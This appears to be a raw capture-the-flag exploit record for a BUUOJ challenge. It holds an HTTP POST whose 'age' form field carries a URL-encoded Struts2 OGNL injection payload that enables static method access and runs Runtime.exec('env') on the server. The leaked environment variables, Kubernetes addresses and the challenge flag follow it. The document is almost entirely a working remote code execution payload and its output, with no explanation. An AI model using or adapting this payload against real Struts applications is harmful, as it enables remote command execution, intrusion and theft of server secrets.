 POST /user.action HTTP/1.1
Host: node4.buuoj.cn:27117
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 396
Origin: http://node4.buuoj.cn:27117
Connection: keep-alive
Referer: http://node4.buuoj.cn:27117/
Cookie: JSESSIONID=2EB79A4CCEA9EDEB761F0DBF607D1D53
Upgrade-Insecure-Requests: 1
name=a&email=a@123.com&age=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+j
ava.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%
40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27env%27%29.getInpu
tStream%28%29%29%29+%2B+%27&email=admin123%40163.com&name=a
shell
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&amp;filename=tomcat/tomcat-8/v8.5.14/bin/ap
ache-tomcat-8.5.14.tar.gz
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz.asc
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{00683b1f-4ce3-4d35-9649-9e0069e1ee12}
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>